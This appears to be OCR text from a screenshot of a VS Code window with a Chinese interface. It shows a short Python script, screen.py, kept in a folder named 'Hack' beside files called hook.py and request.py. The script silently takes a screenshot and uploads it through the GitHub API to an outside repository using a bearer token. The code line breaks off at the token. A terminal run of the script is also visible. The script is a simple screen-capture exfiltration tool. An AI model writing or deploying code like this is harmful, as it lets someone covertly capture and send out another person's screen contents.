 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
request.py screen.py hook.py t.py
C: > Users > 16265 > Desktop > Hack > screen.py > ...
1 import pyautogui
2 import requests
3 import base64
4 import uuid
5 import io
6
7 Byte = io.BytesIO()
8 pyautogui.screenshot().save(Byte, "PNG")
9 requests.put(f"https://api.github.com/repos/nahida-cn/Asset/contents/{uuid.uuid4()}.png", headers={"Authorization":"Bearer
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/screen.py
1
0 0 0 行 6，列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 3:33
2024/6/19